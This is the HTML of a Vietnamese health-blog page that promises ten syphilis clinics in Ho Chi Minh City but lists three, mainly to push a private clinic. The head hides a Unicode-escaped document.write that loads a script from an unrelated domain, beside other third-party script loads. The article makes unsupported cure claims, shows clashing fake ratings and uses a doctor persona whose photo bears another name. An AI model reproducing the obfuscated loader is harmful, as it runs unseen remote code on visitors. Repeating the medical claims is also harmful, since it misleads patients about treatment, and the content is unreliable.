<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất ",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất ",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-cuc-giua-chu-ky-kinh-nguyet-co-nguy-hiem-khong" class="small-post-link">Ra máu cục giữa kỳ kinh nguyệt có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Mụn ké là gì, nguyên nhân, triệu chứng và cách trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-tien-dinh-o-luoi-mieng-trieu-chung-va-cach-chua-tri" class="small-post-link">U nhú tiền đình ở lưỡi miệng Triệu Chứng và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-tuyen-bartholin-uong-khang-sinh-gi-nen-mua-o-dau-va-gia-bao-nhieu-tien" class="small-post-link">viêm tuyến bartholin uống kháng sinh gì? Mua ở đâu và giá bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tiem-benh-lau-bao-nhieu-tien" class="small-post-link">Thuốc tiêm bệnh lậu bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-thut-lun-duong-vat-la-nhu-the-nao" class="small-post-link">Hiện tượng thụt, lún dương vật là như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-o-quan-2-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien" class="small-post-link">Phá thai ở quận 2 tại đâu và Chi phí phá thai là bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-lo-tuyen-co-tu-cung-co-lay-sang-chong-khong" class="small-post-link">Viêm lộ tuyến cổ tử cung có lây sang chồng không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ba-bau-bi-tri-co-sinh-thuong-duoc-khong" class="small-post-link">Bà bầu bị trĩ có sinh thường được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-vien-da-lieu-kham-rung-toc-co-tot-khong" class="small-post-link">Bệnh viện da liễu khám rụng tóc có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong" class="small-post-link">Không cắt bao quy đầu có sao không, có sinh con được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-rong-kinh-uong-thuoc-gi-de-chua-tri-tai-nha-an-toan" class="small-post-link">Bị rong kinh uống thuốc gì để chữa trị tại nhà an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-vung-kin-bang-phen-chua" class="small-post-link">Cách trị thâm vùng kín bằng phèn chua</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat" class="small-post-link">10 Phòng khám phụ khoa ở Trà Vinh tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong" class="small-post-link">Trào ngược dạ dày khạc ra máu nguy hiểm không </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/webtretho-vua-het-kinh-quan-he-co-thai-khong" class="small-post-link">[ Webtretho ] Vừa hết kinh quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-va-cach-tri" class="small-post-link">Vết bầm tím trên da không rõ nguyên nhân là bị gì và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-hat-trang-tai-vung-kin-la-gi-va-phuong-phap-dieu-tri-tai-nha" class="small-post-link">Nổi hạt trắng tại vùng kín là gì và phương pháp điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nhung-benh-ve-da-nguy-hiem-can-chu-y" class="small-post-link">Những bệnh về da nguy hiểm cần chú ý</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-vien-115-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh viện 115 miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-nam-khoa-benh-vien-115-co-tot-khong" class="small-post-link">Khám nam khoa bệnh viện 115 có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung" class="small-post-link">Kinh nghiệm đốt viêm lộ tuyến cổ tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-da-khoa-quan-10-uy-tin-nhat" class="small-post-link">10 Phòng khám đa khoa Quận 10 uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chat-truc-tuyen-voi-bac-si-phu-san-gioi" class="small-post-link">Chat trực tuyến với bác sĩ phụ sản giỏi online miễn phí 24 giờ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat" class="small-post-link">Thai lưu 7 tuần nên hút hay uống thuốc thì tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-hay-khong" class="small-post-link">Uống nước dừa có làm kinh nguyệt ra nhiều hay không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung" class="small-post-link">Thuốc Mepoly, Công dụng, Liều lượng, Cách sử dụng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/song-sieu-am-co-hai-den-thai-nhi-khong" class="small-post-link">Sóng siêu âm có hại đến thai nhi không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri" class="small-post-link">Ngứa và tróc da vùng kín Nguyên nhân và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong" class="small-post-link">Cắt trĩ xong đi ngoài ra máu có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi" class="small-post-link">10 Thực phẩm giúp tăng cường sinh lý nam giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/truyen-dich-sau-khi-cat-bao-quy-dau-co-sao-khong-can-thiet-khong" class="small-post-link">Truyền dịch sau khi cắt bao quy đầu có sao không? Cần thiết không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin" class="small-post-link">Top 8 Phòng khám nam khoa ở Kiên Giang an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-co-tu-cung-co-nguy-hiem-khong" class="small-post-link">U nhú cổ tử cung có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong" class="small-post-link">Ngừng thuốc tránh thai bao lâu thì có kinh lại bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-va-co-sao-khong" class="small-post-link">Lỗ tai bị chảy nước và ngứa là bị gì và Có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thao-vong-tranh-thai-bao-lau-thi-co-bau" class="small-post-link">Tháo vòng tránh thai bao lâu thì có bầu lại được </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong" class="small-post-link">Bị lồi cục thịt ở cửa mình sau sinh ảnh hưởng gì không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-benh-huyet-trang-tai-nha-hieu-qua" class="small-post-link">Cách trị bệnh huyết trắng tại nhà hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao" class="small-post-link">Da mặt khô ngứa mẩn đỏ bong tróc phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-kinh-nguyet-khong-deu-o-khoa-nao" class="small-post-link">Khám kinh nguyệt không đều ở khoa nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất </h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">18/3/2021</div><div class="text-block-10">Danh mục:</div><div class="text-block-10">Bệnh Xã Hội</div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat&amp;description=Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất &amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p><strong><em>Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất</em></strong> sẽ giúp cho người bệnh có thêm được những gợi ý địa chỉ khám chữa bệnh giang mai tốt tại TP HCM. Nhằm giúp người bệnh giang mai có thể lựa chọn được đúng cơ sở chuyên khoa khám chữa bệnh an toàn, hiệu quả. Chi tiết mời quý đọc giả theo dõi bài viết sau.</p><p>Giang mai là một trong những bệnh lý xã hội ngày càng phổ biến nhiều người mắc phải hiện nay, bệnh lây nhiễm chủ yếu qua đường quan hệ tình dục không an toàn với người bệnh. Giang mai phát triển nhanh và gây nhiều biến chứng nguy hại cho người bệnh. Nếu không được kịp thời phát hiện sớm và điều trị.</p><p>Bệnh giang mai nếu muốn điều trị an toàn và dứt điểm, người bệnh cần đến đúng cơ sở chuyên khoa để được hỗ trợ điều trị đúng cách. Dưới đây là một số gợi ý những địa chỉ khám chữa bệnh giang mai uy tín, chất lượng mà người bệnh có thể tham khảo.</p><h2><strong>Bệnh viện Da liễu TP HCM</strong></h2><p><strong>Địa chỉ</strong>: 2 Nguyễn Thông, phường 6, Quận 3, Hồ Chí Minh</p><p><strong>Giờ làm việc:</strong> Thứ Hai – Chủ Nhật: 07:30 – 16:30</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d022e68abeccd34cd9f2_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat.jpg" alt="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất "/></div></figure><p>Bệnh viện Da liễu TP Hồ Chí Minh trực thuộc Sở y tế TP. Với chức năng phục vụ công tác giám sát, thăm khám và điều trị các bệnh lý về da liễu, bệnh xã hội, bệnh phong,...cho người dân trong toàn khu vực miền Nam.</p><p>Bệnh viện Da liễu với nhiều bác sĩ giỏi, tận tâm yêu nghề, trình độ chuyên môn cao khám chữa bệnh hiệu quả. Cùng với đó là hệ thống máy móc, trang thiết bị y khoa hiện đại được đầu tư nhập khẩu từ nước ngoài. Luôn đảm bảo mang lại hiệu quả thăm khám và điều trị bệnh tốt nhất cho người bệnh.</p><p>Do đó, người bệnh nếu đang tìm kiếm địa chỉ khám chữa bệnh giang mai tốt tại TP HCM. Thì Bệnh viện Da liễu TP là một trong những địa chỉ hàng đầu mà người bệnh không thể bỏ qua.</p><p>Tuy nhiên, do Bệnh viện Da liễu là bệnh viện lớn gồm nhiều chuyên khoa. Nên mỗi ngày lượng bệnh nhân đến bệnh viện thăm khám và điều trị rất đông. Người bệnh khi đến đây thăm khám nhất định sẽ không tránh khỏi tình trạng đông đúc, xếp hàng chờ đợi. Và mức chi phí khám bệnh Giang mai tại Bệnh viện Da liễu cũng có phần cao hơn các cơ sở khác. Nhưng sẽ đảm bảo hơn về chất lượng, hiệu quả điều trị.</p><h2><strong>Bệnh viện Đại học Y dược TP HCM</strong></h2><p><strong>Địa chỉ:</strong> 215 Hồng Bàng, Quận 5, Hồ Chí Minh</p><p><strong>Giờ làm việc</strong>: Thứ Hai – Thứ Sáu: 06:30 – 16:30. Thứ Bảy: 06:30 – 12:00</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg" alt="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất "/></div></figure><p>Bệnh viện Đại học Y dược TP HCM là một trong những bệnh viện chất lượng top đầu tại khu vực phía nam. Bệnh viện gồm đa dạng các chuyên khoa khám chữa bệnh.</p><p>Tại chuyên khoa Da liễu trực thuộc Bệnh viện Da liễu TP HCM với nhiều bác sĩ là những Giáo sư, Tiến Sĩ đầu ngành. Không chỉ trực tiếp giảng dạy tại Đại học Y dược TP với chuyên môn kiến thức chuyên sâu mà còn có nhiều năm kinh nghiệm điều trị bệnh hiệu quả.</p><p>Tại chuyên khoa Da liễu bệnh viện Đại học Y dược TP được trang bị hệ thống máy móc, trang thiết bị hiện đại. Giúp người bệnh được thăm khám và điều trị bằng các công nghệ hiện đại tiên tiến bậc nhất.</p><p>Lựa chọn bệnh viện Đại học Y dược TP làm nơi khám giang mai cũng là một địa chỉ uy tín hàng đầu, mà người bệnh hoàn toàn có thể an tâm về chất lượng khám chữa bệnh.</p><p>Cũng giống như Bệnh viện Da liễu TP, bệnh viện Đại học Y dược có mức chi phí thăm khám cao, và người đến khám bệnh phải chờ đợi lâu.</p><h2><strong>Phòng khám Đa khoa Nam Việt</strong></h2><p><strong>Địa chỉ:</strong> 202 Tô Hiến Thành, Phường 15, Quận 10, Thành phố Hồ Chí Minh.</p><p><strong>Giờ làm việc</strong>: tất cả các ngày trong tuần từ 8h00 – 20h00</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/60530a8fbb8dabe7976bec10_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat.jpg" loading="lazy" alt=""/></div></figure><p>Người bệnh đang băn khoăn trong việc tìm kiếm nơi khám chữa bệnh giang mai tốt tại TP HCM, thì không thể bỏ qua địa chỉ Phòng khám Đa khoa Nam Việt. Phòng khám là một trong những cơ sở chuyên khoa khám chữa bệnh xã hội có tiếng tại TP HCM.</p><p>Phòng khám hoạt động trong lĩnh vực khám chữa bệnh xã hội được cấp phép và dưới sự quản lý của Sở y tế TP.</p><p>Tại phòng khám có nhiều bác sĩ chuyên khoa bệnh xã hội giỏi, từng công tác tại các bệnh viện lớn và tu nghiệp tại nước ngoài.</p><p>Công nghệ chữa trị sùi mào gà vượt bậc được chuyển giao từ công nghệ Quang – ALA hàng đầu của Hoa Kì được hội đồng chuyên môn đánh giá cao. Cũng như mang lại kết quả chữa trị tốt, nhận được sự hài lòng từ đông đảo người bệnh sau khi đã điều trị.</p><p>Ưu điểm của công nghệ Quang – ALA trong điều trị sùi mào gà như:</p><ul role="list"><li>Đem lại hiệu quả điều trị cao đến 98%.</li><li>Dứt điểm, không tái phát.</li><li>An toàn, không biến chứng.</li><li>Thời gian điều trị nhanh chỉ mất khoảng 15 – 20 phút, sau điều trị có thể ra về không cần lưu viện.</li><li>Không đau, không chảy máu, ít thương tổn.</li><li>Chi phí điều trị hợp lý.</li></ul><p>Bên cạnh đó tại Phòng khám cũng đưa vào hệ thống đặt hẹn, trao đổi trước cùng bác sĩ tại nhà giúp cho bệnh nhân đến được vào thăm khám ngay không phải chờ đợi.</p><p>Thông qua bài viết <strong><em>Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất</em></strong> hy vọng giúp cho Quý bệnh nhân có thể lựa chọn được địa chỉ khám chữa bệnh giang mai tốt.</p><p>Quý đọc giả nếu còn bất cứ thắc mắc nào liên quan không cần giải đáp thêm, đừng ngần ngại hãy nhấp vào <strong>KHUNG CHAT</strong> bên dưới. Để được trao đổi trực tiếp cùng các chuyên khoa sức khỏe, hoàn toàn không tốn phí.</p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHỎE</strong></p><p>(Được sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt; &gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;</p><p><a href="https://suckhoedoisong24h.webflow.io/">https://suckhoedoisong24h.webflow.io/</a></p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất </div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div 